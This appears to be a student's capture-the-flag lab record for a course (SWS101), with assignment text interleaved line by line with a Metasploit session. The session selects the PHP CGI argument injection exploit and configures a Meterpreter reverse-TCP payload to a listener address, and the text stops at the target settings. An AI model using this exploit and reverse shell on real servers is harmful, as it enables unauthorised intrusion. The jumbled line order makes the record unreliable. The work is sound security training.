 msf6 > search php_cgi
Welcome to SWS101 CAP1
Matching Modules
Your task is to hack into this server and gain root shell.
# Name Disclosure Date Rank Check Description
Best of luck hacking :))
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Remember:
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
You are tasked to find as many ways as possible to get into the system and submit a full report.
msf6 > use 0
all of the evidences of scanning and exploitation are stored in your github repo and committed on the days you work on it.
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.5.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: